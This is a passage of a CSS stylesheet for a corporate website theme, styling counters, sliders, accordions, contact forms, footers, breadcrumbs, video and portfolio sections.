    color: #FFFFFF;
    margin: -10px 0px 0px 0px;
}
.all_counter_color i, .witr_counter_img {
    margin: 25px 20px 0 0;
    display: inline-block;
}
 .witr_counter_icon, .witr_counter_img {
    float: left;
}
 .all_counter_color h3, .all_counter_color span {
    color: #fff;
    font-size: 36px;
    margin: 0 0 8px;
}
.cp7_counter_up_area .witr_counter_number_inn {
    text-align: center;
}
/* ===== Counter Up Area CSS ===== */
.cp10_counter_up_area {
    background-image: url(../../images/corporate/slider9.jpg);
    background-position: top center;
    background-size: cover;
    padding: 213px 0 190px;
    position: relative;
    background-attachment: fixed;
}
.cp10_counter_up_area::before{
	content:'';
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
	bottom:0;
	right:0;
    position: absolute;
	background-color: #000;
    opacity: .5;
}
.cp10_counter_up_area .witr_counter_number_inn {
    text-align: center;
    margin-bottom: 30px;
}
.cp10_counter_up_area .witr_counter_number_inn h4 {
    font-size: 22px;
    font-size: 22px;
    font-weight: 700;
}
/* slick dots css */
 .slick-dots li button {
    width: 18px;
    height: 18px;
	border-radius:50px;
}
.slick-dots li button {
    border: 0 solid #14b1bb;
}
.slick-dots li.slick-active button {
    background: #14b1bb;
}
.slick-dots li button {
    background: #14b1bb5c;
}
.slick-dots li button {
    border: 0 solid #14b1bb;
}
.slick-dots {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -50px;
    display: inline-block;
    z-index: 11;
    text-align: center;
}
.slick-dots li {
    display: inline-block;
}
.slick-dots li button {
    font-size: 0;
    margin: 0 5px;
    cursor: pointer;
    padding: 0;
    transition: .5s;
    outline: 0;
}
/* ===== 15. Accordion Area CSS ===== */
.corporate_accordion_area {
    background: #FFFFFF;
    padding: 100px 0px 40px;
}
.corporate_accordion_area .witr_section_title_inner p {
    width: 100%;
    margin-top: 20px;
    margin-bottom: 10px;
}
.accordion_area {
    padding: 0 30px 0 0;
}
.card-header.witr_ac_card {
    background: none !important;
    padding: 0;
    border-bottom: 0;
	text-align: left;
}
.witr_ac_card i {
	margin-right: 10px;
    font-size: 20px;
}
.accordion_area .card-2 {
    margin-bottom: 20px;
    border: none;
    border-radius: 4px;
    background: #fff;
    box-shadow: 0px 0px 8px 0px rgb(0 0 0 / 6%);
}
.accordion_area .card-2 p {
    padding: 15px 25px 5px;
}
.active .witr_ac_style {
    background-color: #14b1bb;
}
.witr_ac_style {
    display: flex;
    align-items: center;
    transition: .5s;
    padding: 20px 20px 20px 30px;
    color: #222429;
}
.card-body ul{}
.card-body ul li{
	margin-left: 18px;
	margin-bottom: 4px;	
}
.witr_ac_style, .witr_ac_style::before {
    font-size: 18px;
    font-weight: 600;
}
.witr_ac_style:before {
    position: absolute;
    content: '\ea99';
    right: 30px;
    font-family: IcoFont !important;
    font-weight: 400;
}
.active .witr_ac_style:before {
    content: '\eaa1';
}
.border_left_style {
    position: relative;
    padding-top: 10px;
}
.border_left_style::before {
    width: 6%;
    display: block;
    content: "";
    background: #14b1bb;
    height: 2px;
    margin-right: 10px;
    display: inline-block;
    top: 50%;
    transform: translateY(-50%);
}
.corporate_accordion_area .witr_section_title {
    padding-bottom: 55px;
    padding-top: 0px;
}
.active .witr_ac_style, .banner-content a i, .banner-content button, .banner-content.content-4 ul li a:hover i, .butn:before, .witr_about_btn a, .witr_ac_style:focus, .witr_ac_style:hover {
    background: #14b1bb;
    color: #fff;
}
.corporate_accordion_area .single_image_area .single_image img {
    margin-bottom: 30px;
    width: 100%;
}
 .active .witr_ac_style {
    background-color: #14b1bb;
}
.faq_page_faq_area {
    padding: 100px 0px 80px;
}
/* ===== Accordion Area CSS ===== */
.corporate3_accordion_area {
    padding: 120px 0px 60px;
}
/* ===== Accordion Area CSS ===== */
.cp5_accordion_area .witr_section_title {
    padding-bottom: 40px;
}
.cp5_accordion_area .card-2 {
    margin-bottom: 18px;
}
/* ===== Accordion Area CSS ===== */
.cp7_accordion_area {
    padding: 118px 0px 60px;
}
/* ===== Accordion Area CSS ===== */
.cp8_accordion_area {
    padding: 120px 0 110px;
}
/* ===== Accordion Area CSS ===== */
.witr_accordion_inner .card-2 {
    border: 1px solid #ddd;
}
.cp9_accordion_area {
    background: #FFFFFF;
    padding: 90px 0px 20px;
}
.cp9_accordion_area .accordion_area {
    padding: 0;
}
/* ===== Accordion Area CSS ===== */
.cp_animat_accordion .witr_videobg_image {
    position: relative;
    margin-left: 15px;
    margin-right: 5px;
}
.cp_animat_accordion {
    padding: 0px 0px 100px;
}
.cp_animat_accordion .witr_section_title {
    padding-bottom: 60px;
    padding-top: 0px;
}
.cp_animat_accordion .witr_videobg_image:before {
    position: absolute;
    content: '';
    width: 100%;
	top:0;
	left:0;
	right:0;
	bottom:0;
    height: 100%;
	background-color: #000000C2;
}
.cp_animat_accordion .witr_all_color_v, .cp_animat_accordion .witr_videobg_image:before {
    background-image: none;
}
.cp_animat_accordion .witr_all_color_v {
    padding: 0;
}
.cp_animat_accordion .witr_all_color_v, .cp_animat_accordion .witr_videobg_image:before, .cp_animat_accordion .witr_videobg_image img {
    border-radius: 10px;
}
.play-overlay a {
    position: relative;
    display: inline-block;
    width: 75px;
    height: 75px;
    font-size: 23px;
    border-radius: 100%;
}
.play-overlay a {
    position: relative;
    display: inline-block;
    width: 75px;
    height: 75px;
    font-size: 23px;
    border-radius: 100%;
    line-height: 75px;
}
.play-overlay a:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation: witr_squares 1.5s ease-in-out infinite;
    animation: witr_squares 1.5s ease-in-out infinite;
}
.play-overlay a, .play-overlay a:before, .title_btn a, .title_in:after, .title_in:before, .video-item a, .video-item a:before, .witr_bar_inner {
    background: #14b1bb;
}
.play-overlay i {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.play-overlay i, .poket_slider_icon ul li a i, .slider_btn .witr_btn.active:hover, .video-item i, .witr_video_btn i, .witr_videos_title_text h3 {
    color: #fff;
}
.witr_videobg_image {
    position: relative;
}
.play-overlay {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
@keyframes witr_squares{
	0%{transform:scale(1);opacity:0}
	20%{transform:scale(1.24);opacity:1}
	100%{transform:scale(2.1);opacity:0}
}
/* ===== 16. Brand Area CSS ===== */
.corporate_brand_area {
    padding: 65px 0px 80px 0px;
    border-style: solid;
    border-width: 1px 0 0;
    border-color: #f3f3f3;
}
.corporate_brand_area .slide_items img {
    margin: auto;
}
.corporate_brand_area .slide_items {
    text-align: center;
}
/* ===== Brand Area CSS ===== */
.cp6_brand_area {
    background: #14b1bb;
    padding: 75px 0 90px;
}
/* ===== Brand Area CSS ===== */
.corporate_brand_area.cp7_brand_area {
    background: #14b1bb;
    padding: 65px 0px 80px 0px;
}
/* ===== Brand Area CSS ===== */
.cp10_brand_area {
    background: #14b1bb;
    padding: 65px 0 80px;
}
/* ===== 17. Contact Area CSS ===== */
.corporate_contact_area{
	background-image: url(../../images/corporate/contact-bg.jpg);
    background-position: center center;
    background-size: cover;
}    
.contact_inner {
    padding: 95px 64px 83px 0;
}
.apartment_text h1 {
    font-size: 17px;
    margin-bottom: 5px;
	color:#fff;
}
.apartment_text h2 {
    color: #fff;
    margin: 15px 0 50px;
	font-size:38px;
}
.witr_apartment_form input, .witr_apartment_form form select, .wpcf7-form-control-wrap textarea, .wpcf7-form-control-wrap a, .wpcf7-form-control-wrap input, .witr_apartment_form textarea{
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #484848;
    padding: 23px 0px 23px 30px;
    background-color: #FFFFFF00;
}
.contact_area .witr_apartment_form form select, .contact_area .witr_apartment_form input {
    width: 100%;
    height: 45px;
    border-radius: 5px;
    outline: 0;
    margin-bottom: 23px;
    color: #fff;
}
.contact_area .witr_apartment_form input, .contact_area .witr_apartment_form textarea {
    border: 1px solid #DDDDDDC4;
    width: 100%;
    font-size: 17px;
}
.contact_area .witr_apartment_form textarea {
    height: 150px;
    padding-top: 20px;
    padding-left: 30px;
    color: #fff;
}
.contact_area .witr_apartment_form  .btn {
    margin-top: -10px;
    background: #FE688B;
    transition: .5s;
    border-radius: 0px;
}
.contact_area .witr_apartment_form .btn:hover{
    background-color: #14b1bb;;
}

.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
}
.contact_area {
    background: #FFFFFF;
    padding: 100px 0px 80px;
}
.witr_apartment_form form select, .witr_apartment_form form select, .witr_apartment_form input {
    width: 100%;
    height: 60px;
    border-radius: 5px;
    outline: none;
    margin-bottom: 20px;
    padding: 5px 25px;
}
.twr_form_box textarea {
    margin-bottom: 25px;
    height: 150px;
    width: 100%;
}
 .witr_apartment_form input, .witr_apartment_form form select, .wpcf7-not-valid-tip, .witr_apartment_form input::-webkit-input-placeholder, .wpcf7-form-control-wrap input, .wpcf7-form-control-wrap input::-webkit-input-placeholder, .wpcf7-form-control-wrap a, .wpcf7-form-control-wrap a::-webkit-input-placeholder, .wpcf7-form-control-wrap textarea, .wpcf7-form-control-wrap textarea::-webkit-input-placeholder, .wpcf7-submit::-webkit-input-placeholder, .witr_apartment_form form select option {
    color: #fff;
}
.witr_apartment_form textarea{
	color:#fff;
}
.witr_apartment_form textarea::placeholder{
	color:#fff;
}
.witr_apartment_form .btn {
    border: 0 none;
    display: inline-block;
    font-weight: 500;
    padding: 18px 60px;
    background: #14b1bb;
    color: #fff;
    font-size: 16px;
    border-radius: 100px;
    margin-top: -5px;
}
.witr_apartment_form .btn:hover {
    background: #02101e;
}
/* ===== corporate5 Contact Area CSS ===== */
.cp5_contact_area {
    background-image: url(../../images/corporate/contact-bg4.jpg);
	background-position: center right;
    background-size: cover;
}
.cp5_contact_area .contact_inner {
    padding: 95px 0px 83px 70px;
}
/* ===== corporate7 Contact Area CSS ===== */
.cp7_contact_area {
    background-image: none;
    padding: 110px 0 100px;
}
.cp7_contact_area .apartment_area {
    position: relative;
    background-size: cover;
    padding: 60px 35px 60px;
    border-radius: 10px;
    text-align: left;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 6%);
}
.cp7_contact_area .apartment_text h1 {
    color: #14b1bb;
}
.cp7_contact_area .apartment_text h2 {
    margin: 15px 0 50px;
	color:#030925;
}
.cp7_contact_area .witr_apartment_form input, .cp7_contact_area .witr_apartment_form form select, .cp7_contact_area textarea {
    border:1px solid #f1f1f1;
    color: #888;
}
.cp7_contact_area .witr_apartment_form input::placeholder, .cp7_contact_area .witr_apartment_form form select::placeholder, .cp7_contact_area textarea::placeholder {
    color: #888;
}
.cp7_contact_area textarea{
	border-radius:5px;
}
.cp7_contact_area .twr_form_box input:focus,
.cp7_contact_area .twr_form_box textarea:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(0,123,255,.25);
}
.cp7_contact_area .twr_form_box input:hover,
.cp7_contact_area .twr_form_box textarea:hover{
	border-color:#14b1bb;
}
/* ===== corporate8 Contact Area CSS ===== */
.cp8_contact_area {
    padding: 130px 0 130px;
}
/* ===== Animation Contact Area CSS ===== */
.animat_contact_area {
    background: #fbfbfb;
    padding: 130px 0 120px;
}
/* map area css */
.map_inner_area iframe {
    border: none;
    height: 665px;
    width: 100%;
}
.cp10_map_area .map_inner_area iframe {
    height: 500px;
	margin-bottom:-10px;
}
/* contact map area css */
.contact_map_area iframe {
    border: none;
    width: 100%;
    height: 500px;
    margin-bottom: -10px;
}
/* contact top address area css */
.contact_top_address_area {
    padding: 100px 0 80px;
}
.contact_top_address_area .service-item i {
    font-size: 30px;
    height: 80px;
    width: 80px;
    text-align: center;
    border-radius: 5px;
    line-height: 80px;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
	background: #14b1bb;
	color:#fff;
}
.contact_top_address_area .service-item h3 {
    padding: 15px 0 10px;
}
.contact_top_address_area .all_color_service {
    padding: 50px 35px 45px;
    margin-bottom: 20px;
}
.contact_top_address_area .all_color_service:hover i {
    background-color: #111;
}
.contact_top_address_area .service-item:hover .text_box p {
    color: #616161;
}
.contact_top_address_area .text_box p {
    color: #616161;
	margin-bottom:0;
}
.contact_top_address_area .service-item:hover {
    background-color: transparent;
}
.contact_top_address_area .service-item:hover .text_box h3 {
    color: #030925;
}
/* accordion area2 css */

.faq_area1 {
    background: #F9F9F9;
    padding: 0px 0px 80px;
}
.faq_area1 .accordion_area .card-2 p {
    padding: 15px 25px 10px;
}
.accordion_area_02 .accordion_02_shadow {
	border:none;
    box-shadow: 0px 0px 20px 0px #dddddd80;
	background:none;
}
.writ_ac_style_02:focus,
.writ_ac_style_02:hover {
    color: #000;
    background:none;
}
.active .writ_ac_style_02 {
    background: none;
    color: #000;
}
.border_bottom_0{
	border-bottom:none;
}
.writ_ac_style_02 {
    margin-left: 25px;
    font-size: 20px;
    font-weight: 600;
    display: block;
}
.writ_ac_style_02:before {
    position: absolute;
    content: '\f067';
    left: 20px;
	margin-right:10px;
    font-family: fontawesome !important;
    font-weight: 200;
}
.active .writ_ac_style_02:before {
    content: '\f068';
}
.card-header.witr_ac_card.border_bottom_0 {
    background: #fff;
    padding: 0px 5px;
}
.content_style p,
.conent_style p {
    padding-left: 18px;
}
.card.card-2.accordion_02_shadow {
    border: 0 !important;
    margin-bottom: 20px;
    box-shadow: 1px 1px 7px -5px rgb(0 0 0 / 75%);
    border-radius: 0px;
}
.faq_area1 .witr_ac_style {
    font-size: 20px;
    display: flex;
    align-items: center;
    transition: .5s;
    padding: 10px 20px 10px 20px;
    color: #232323;
    background: transparent;
}
.writ_ac_style_02:before {
    font-size: 17px;
    color: #232323;
}
/* single service area css */
.single_service_area {
    padding: 100px 0px 0px;
    background: #FFFFFF;
}
.single_service_area .witr_text_widget_inner img {
    width: 100%;
}
 .single_service_area .witr_text_widget p {
    line-height: 1.7em;
}
.single_service_area .witr_text_widget_inner h2 {
    font-size: 40px;
    padding: 45px 0px 13px 0px;
}
.faq_area1.single_service_faq1 {
    background: #FFFFFF;
    padding: 100px 0 100px;
}

/*========================
EM40 SCROLL TOP CSS
=========================*/
#scrollUp {
    background: #14b1bb;
    bottom: 30px;
    color: #fff;
    font-size: 30px;
    height: 40px;
    line-height: 40px;
    right: 100px;
    text-align: center;
    border-radius: 5px;
    width: 40px;
}
#scrollUp i {
    color: #fff;
    font-weight: 900;
}
 .witr_case:hover .slick-prev, .witr_case:hover .slick-next, .service_active:hover .slick-prev, .service_active:hover .slick-next, .feature_active:hover .slick-prev, .feature_active:hover .slick-next, .event_active:hover .slick-prev, .event_active:hover .slick-next, .imagess_area:hover .slick-prev, .imagess_area:hover .slick-next, .witr_ds_content_area:hover .slick-prev, .witr_ds_content_area:hover .slick-next, .blog_wrap:hover .slick-prev, .blog_wrap:hover .slick-next, .witr_team_area_c:hover .slick-prev, .witr_team_area_c:hover .slick-next, .images_area:hover .slick-prev, .images_area:hover .slick-next, .testomonial-slide:hover .slick-prev, .testomonial-slide:hover .slick-next, .Screenshots-slide:hover .slick-prev, .Screenshots-slide:hover .slick-next, .mobile-slide:hover .slick-prev, .mobile-slide:hover .slick-next, .mobile-slide-7:hover .slick-prev, .mobile-slide-7:hover .slick-next, .witr_islidess_slick:hover .slick-prev, .witr_islidess_slick:hover .slick-next, .testomonial:hover .slick-prev, .testomonial:hover .slick-next{
    opacity:1;
}
/* slick prev slick next css */
/*======== slick ========*/
.slick-prev, .slick-next {
    font-size: 0;
    position: absolute;
    display: block;
    padding: 0;
    cursor: pointer;
    color: #fff;
    outline: none;
    background: #14b1bb;
    z-index: 9;
    opacity: 0;
    border-radius: 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    width: 55px;
    height: 55px;
    line-height: 55px;
    top: 50%;
    transform: translate(0px, -50%);
    transition: .5s;
    border: 0px solid #17161a;
}
.testimonial_area .slick-prev, .testimonial_area .slick-next {
    width: 45px;
    height: 45px;
    line-height: 45px;
}
.corporate_brand_area .slick-prev {
     left: -20px;
}
.corporate_brand_area .slick-next {
     right: -20px;
}
 .slick-prev {
     left: -65px;
}
 .slick-next {
     right: -65px;
}
 .slick-prev.slick-disabled, .slick-next.slick-disabled{
     background: #E0A067;
}
 .witr_ds_content_area .slick-prev {
     left: 15px;
}
 .witr_ds_content_area .slick-next {
     right: 15px;
}
 .slick-prev:before, .slick-next:before {
     color: #fff;
     font-size: 40px;
     -webkit-transition: all 0.3s ease 0s;
     transition: all 0.3s ease 0s;
     content: "\ea93";
    font-family: IcoFont!important;
     line-height: inherit;
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.slick-next:before {
    content: "\ea94";
    font-family: IcoFont!important;
}
 .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
     color: #fff;
}

.testimonial_active .slick-prev, .testimonial_active .slick-next{
	opacity:1;
}
.testimonial2_active:hover .slick-prev, .testimonial2_active:hover .slick-next{
	opacity:1;
}
.testimonial3_active:hover .slick-prev, .testimonial3_active:hover .slick-next{
	opacity:1;
}
.testimonial4_active:hover .slick-prev, .testimonial4_active:hover .slick-next{
	opacity:1;
}
.brand_act:hover .slick-prev, .brand_act:hover .slick-next{
	opacity:1;
}

.slider_active_bottom_id2:hover .slick-prev, .slider_active_bottom_id2:hover .slick-next{
	 opacity:1;
 }
.corporate_team_area2 .slick-prev {
    left: -15px;
}
.corporate_team_area2 .slick-next {
    right: -15px;
}

button:focus {
    outline: none;
    outline: none;
}
.slick-next:focus, .slick-next:hover, .slick-prev:focus, .slick-prev:hover {
    background: #0a0a0a;
}
/* ===== 18. Footer Area CSS ===== */
.em_footer_area.footer-middle {
    padding: 65px 0 0px;
}
.em_footer_bottom.footer-bottom {
    padding: 26px 0 24px;
    position: relative;
    margin-top: 80px;
}
.em_footer_bottom.footer-bottom:before {
    content: "";
    position: absolute;
    top: 0;
    background: #ffffff61;
    height: 1px;
    width: 61%;
    left: 0;
    right: 0;
    margin: auto;
}
.witrfm_area{
}
 .witrfm_area:before {
     content: "";
     position: absolute;
     top: 0;
     height: 100%;
     width: 100%;
     left: 0;
     right: 0;
     margin: auto;
}
.witrfm_area:before {
}
 .footer-middle {
     padding: 65px 0 73px;
	 background-image:url(../../images/corporate/footer-bg-1.jpg);
}
 .footer-middle.wpfd {
     padding: 0;
}
 .wpfdp {
     padding-top: 65px;
     padding-bottom: 80px;
}
 .footer-middle .widget h2 {
     margin-bottom: 28px;
     margin-top: 28px;
     position: relative;
}
 .footer-middle .widget h2:before {
}
 .footer-middle table#wp-calendar td, .footer-middle table#wp-calendar th {
     color: #fff;
}
 .footer-middle #archives-dropdown--1 {
     height: 34px;
}
 .footer-middle .widget h2 {
}
 .footer-middle .widget ul li:before {
}
 .footer-middle .tagcloud a {
}
 .footer-middle .widget ul {
     list-style: none;
}
 .footer-middle .widget ul li {
     margin-bottom: 10px;
}
 .footer-middle .widget ul li a, .footer-middle .widget ul li:before {
     -webkit-transition: .5s;
     transition: .5s;
}
 .footer-middle .widget ul li a:hover, .footer-middle .widget ul li:hover:before {
     color: #14b1bb;
}
 .recent-portfolio-area {
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -ms-flex-flow: row;
     flex-flow: row;
     -ms-flex-wrap: wrap;
     flex-wrap: wrap;
}
 .recent-portfolio {
     margin-bottom: 10px;
     margin-right: 10px;
}
 .recent-portfolio {
     width: 29.33%;
}
 .recent-portfolio-image img {
     width: 100%;
}
.em_footer_area.footer-middle .widget h2 {
    margin-bottom: 28px;
    margin-top: 28px;
    position: relative;
	font-size:22px;
}
.footer-middle .widget ul li, .footer-middle .widget ul li a, .footer-middle .widget ul li:before, .footer-middle .tagcloud a, .footer-middle caption, .footer-middle table, .footer-middle table td a, .footer-middle cite, .footer-middle .rssSummary, .footer-middle span.rss-date, .footer-middle span.comment-author-link, .footer-middle .textwidget p, .footer-middle .widget .screen-reader-text {
    color: #212d48;
}
.footer-middle .mc4wp-form-fields input::placeholder{
	color: #212d48;
}
 .widget ul li {
    margin-bottom: 10px;
}
.footer-widget.address, .footer-widget.address p {
    color: #17161a;
}
.footer-sociala-icon {
    clear: both;
    float: left;
    font-size: 18px;
    margin-right: 12px;
}
.footer-middle .mc4wp-form-fields p:nth-child(1) {
    margin-bottom: 22px;
}
.footer-middle .mc4wp-form-fields input {
    height: 50px;
    position: relative;
    background: transparent;
    width: 100%;
    line-height: 43px;
    color: #fff;
    border: 1px solid #e0a067;
    border-radius: 0px;
    padding-left: 10px;
}
.mc4wp-form-fields input {
    width: 67%;
    background: #1837d345;
    font-size: 16px;
    line-height: 28px;
    color: #fff;
    border-radius: 50px;
    border: none;
    outline: none;
    padding: 15px 30px;
    border: 2px solid #465ed9;
}
.footer-middle .mc4wp-form-fields button {
    position: absolute;
    height: 50px;
    border-radius: 0px;
    color: #fff;
    background: #E0A067;
    cursor: pointer;
    padding: 10px 15px;
    -webkit-transition: .5s;
    transition: .5s;
    border: none;
}
#witr_mp4_video {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
}
.footer-middle .widget h2 {
    color: #ffffff;
}
.footer-middle .widget ul li, .footer-middle .widget ul li a, .footer-middle .widget ul li::before, .footer-middle .tagcloud a, .footer-middle caption, .footer-middle table, .footer-middle table td a, .footer-middle cite, .footer-middle .rssSummary, .footer-middle span.rss-date, .footer-middle span.comment-author-link, .footer-middle .textwidget p, .footer-middle .widget .screen-reader-text, mc4wp-form-fields p, .mc4wp-form-fields, .footer-m-address p, .footer-m-address, .footer-widget.address, .footer-widget.address p, .mc4wp-form-fields p, .corporate-description-area p, .corporate-description-area .phone a, .corporate-description-area .social-icons a, .recent-review-content h3, .recent-review-content h3 a, .recent-review-content p, .footer-middle .corporate-description-area p, .footer-middle .recent-post-text h4 a, .footer-middle .recent-post-text .rcomment, .witr_sub_table span {
    color: #fff;
}
.footer-widget.address p {
    margin-bottom: 6px;
	color:#fff;
}
.corporate-description-area .social-icons a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0a0a0a;
    text-align: center;
    border-radius: 5px;
    margin-right: 5px;
    margin-bottom: 5px;
    display: inline-block;
    color: #fff;
}
.corporate-description-area .social-icons a:hover {
    border-color: #14b1bb;
	background: #14b1bb;
}
.corporate-description-area a img {
    margin: 26px 0;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.footer-bottom:before {
    content: "";
    position: absolute;
    top: 0;
    height: 1px;
    width: 61%;
    left: 0;
    right: 0;
    margin: auto;
}
/*======= END FOOTER middle AREA CSS =======*/
.footer-bottom {
    padding: 26px 0 24px;
    position: relative;
    background: #14b1bb;
}
 .copy-right-text {
     text-align:left;
}
 .copy-right-text p {
     margin: 0;
     padding: 0;
}
 .footer-menu {
}
 .footer-menu ul {
     list-style: none;
     margin: 0px;
     padding: 0px;
}
 .footer-menu ul li {
     display: inline-block;
}
 .footer-menu ul li a {
     padding: 0 10px;
     display: block;
	 transition:.5s;
}
 .copy-right-text a:hover, .footer-menu ul li a:hover {
     color: #17161a;
}
 .footer-menu ul li:last-child a {
     padding-right: 0px;
}
 .footer_style_3 .footer-menu ul li:first-child a {
     padding-left: 0px;
}
 .footer-menu ul ul {
     display: none;
}
.copy-right-text p, .footer-menu ul li a {
    color: #ffffff;
}
/*======================== END FOOTER BOTTOM AREA CSS =========================*/

#witr_mp4_video {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
}
.port_3column_area .witr_section_title_inner p {
    width: 39%;
}

/*========= BREADCRUMB AREA CSS ============*/
 .breadcumb-blog-area {
     padding: 60px 0 65px;
     background-color: #f7f7f7;
     background-position: center top;
     background-repeat: no-repeat;
     background-size: cover;
     position: relative;
}
 .breadcumb-inner h2 {
     font-size: 30px;
}
.breadcumb-area {
    background-image: url("../../images/corporate/service1-bg.jpg");
    padding: 60px 0px 60px;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
}
 .breadcumb-area:before, .breadcumb-blog-area:before {
     position: absolute;
     left: 0;
     top: 0;
     right: 0;
     bottom: 0;
     content: "";
}
.breadcumb-inner ul, .breadcumb-inner ul span a, .breadcumb-inner li, .breadcumb-inner li a {
    color: #ffffff;
    font-display: swap;
}
 .breadcumb-inner ul {
     font-weight: 400;
}
.breadcumb-inner li {
    display: inline-block;
    color: #fff;
    font-weight: 400;
}
.breadcumb-inner li:nth-last-child(-n+1) {
    color: #821F05;
    color: #fff;
    font-weight: 400;
}
 .breadcumb-inner li a {
     font-weight: 400;
     color: #fff;
}
.breadcumb-inner li a:hover {
    color: #14b1bb;
}
 .brpt h2 {
     color: #fff;
     font-size: 30px;
}
 .lcase {
     text-transform: lowercase;
}
 .ucase {
     text-transform: uppercase;
}
 .ccase {
     text-transform: capitalize;
}
/* about page about area css */
.about_page_about_area {
    padding: 100px 0 70px;
}
/* about page process area css */
.about_page_process_area {
    padding: 90px 0px 50px;
}
/* about page team area css */
.about_page_team_area {
    padding: 90px 0px 80px;
}
.witr_team_15n.all_color_team {
    margin-bottom: 20px;
    text-align: center;
}
/* service page feature area */
.service_page_feature_area {
    margin-top: 0;
    padding: 100px 0 80px;
}
/* team page process area css */
.team_page_process_area {
    padding: 90px 0 50px;
}
/* ===== 19. video Area CSS ===== */
.cp9_video_area {
    background-image: url(../../images/corporate/slider2.jpg);
    background-position: center center;
    background-size: cover;
    padding: 95px 0 150px;
    position: relative;
}
.cp9_video_area::before{
	content:"";
	height: 100%;
    width: 100%;
    top: 0;
    left: 0;
	bottom:0;
	right:0;
    position: absolute;
	background-color: #010202;
    opacity: .8;
    transition: background .3s,border-radius .3s,opacity .3s;
}
.poket_content h5 {
    padding-bottom: 10px;
    font-size: 18px;
    color: #fff;
    margin: 0;
}  
.poket_content h2, .poket_content h3 {
    font-size: 40px;
    padding: 4px 0;
    color: #fff;
    padding: 0px 0 8px;
}
.witr_5 .poket_content p, .witr_6 .poket_content p {
    width: 70%;
    margin: auto;
    color: #fff;
}
.poket_video_inner h4 {
    color: #fff;
	margin-top: 20px;
}
.poket_video_inner {
    position: relative;
    text-align: center;
    top: 60px;
}
.poket_video_inner a {
    position: relative;
}
.poket_video_inner a:before {
    content: "";
    position: absolute;
    top: 43%;
    left: 50%;
    height: 70px;
    width: 70px;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    border-radius: 50%;
    box-shadow: 0 0 0 0 #0049ff;
    -webkit-animation: witr_video_ripple 2s infinite;
    animation: witr_video_ripple 2s infinite;
}
.poket_video_inner a:before {
    box-shadow: 0px 0px 10px 0px #14b1bb;
}
.poket_video_inner i {
    height: 70px;
    width: 70px;
    text-align: center;
    line-height: 70px;
    border-radius: 50%;
    font-size: 25px;
    display: inline-block;
    -webkit-transition: 1s;
    transition: 1s;
}
.poket_video_inner i, .w_apps_button a:hover {
    background: #14b1bb;
}
.poket_button a, .poket_button a:hover, .poket_video_inner i {
    color: #fff;
}
@keyframes witr_video_ripple{
	70%{box-shadow:0 0 0 75px rgba(255,255,255,0)}
	100%{box-shadow:0 0 0 0 rgba(255,255,255,0)}
}
/* ===== Video Area CSS ===== */
/* YouTube Video */
.video_page_area .witr_swiper_height {
    z-index: -1;
}
.video_page_area .witr_swiper_content h1, .video_page_area .witr_swiper_content h2, .video_page_area .witr_swiper_content h3, .video_page_area .witr_swipers_title h4,{
	
}
.video_page_area .witr_swiper_content h1,
.video_page_area .witr_swiper_content h2,
.video_page_area .witr_swiper_content h3,
.video_page_area .witr_swipers_title h4,
.video_page_area .witr_swiper_content p
{
	color:#fff;
}
.video_page_area .witr_ds_content_inner h1, .video_page_area .witr_ds_content_inner h2, .video_page_area .witr_ds_content_inner h3, .video_page_area .witr_ds_content_inner p, .video_page_area .witr_slicks_title h4 {
    color: #fff;
}
.witr_youtube_video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -99;
}.witr_youtube_video iframe {
    width: 100%;
    height: 100%;
    border: none;
}
/* ===== Animation video Area CSS ===== */
.animation_video_area{}
.animate_banner_area.animation_video_area{
    background-image:none;
}
/* ===== 20. Choose Area CSS ===== */
.choose_left_inner {
    padding: 0 0 0 30px;
}
.corporate_choose_area {
    padding: 60px 0 70px;
}
.corporate_choose_area .witr_section_title {
    padding-bottom: 15px;
}
.corporate_choose_area .icon-list-icon i {
    font-size: 20px;
}
.corporate_choose_area .icon-list-icon+.icon-list-text {
    align-self: center;
    padding-left: 6px;
    font-size: 16px;
    font-weight: 600;
    color: #030925;
}
.corporate_choose_area .witr_button_area {
    margin-top: 45px;
}
/* ===== 21. Portfolio Area CSS ===== */
.corporate_portfolio_area {
    padding: 90px 0px 92px;
}
.corporate_portfolio_area .witr_section_title {
    padding-bottom: 45px;
}
.witr_single_pslide{
	overflow:hidden;
}
.witr_pslide_image{
	position:relative;
	overflow:hidden;
}
.witr_pslide_image img{
	width:100%;
	transition: 1s;
}
.witr_pslide_image::before{
	position: absolute;
    content: '';
	width:100%;
	height:100%;
    background: #00000080;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    transform: scale(0);
    transition: .5s;
    z-index: 1;
}
.witr_single_pslide:hover .witr_pslide_image::before{
	transform:scale(1.2)
}
.witr_single_pslide:hover .witr_pslide_image img{
	transform:scale(1.2)
}
